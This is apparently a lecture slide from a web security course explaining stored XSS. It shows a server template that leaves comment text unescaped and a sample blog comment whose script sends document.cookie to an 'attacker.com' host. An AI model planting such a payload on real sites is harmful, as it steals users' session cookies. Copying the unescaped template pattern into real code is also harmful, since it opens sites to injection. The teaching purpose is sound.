 Stored XSS Attack

Buggy server template:

...
<div class="blogComment"><%= @comment.message %></div>
...

Forgot to call "h"!

Attacking blog entry:

I agree completely with Alice ...
  <script>
    window.open("http://attacker.com?cookie = " +
            document.cookie)
  </script>
  </pre>

CS 142 Lecture Notes: Injection Attacks

Slide 9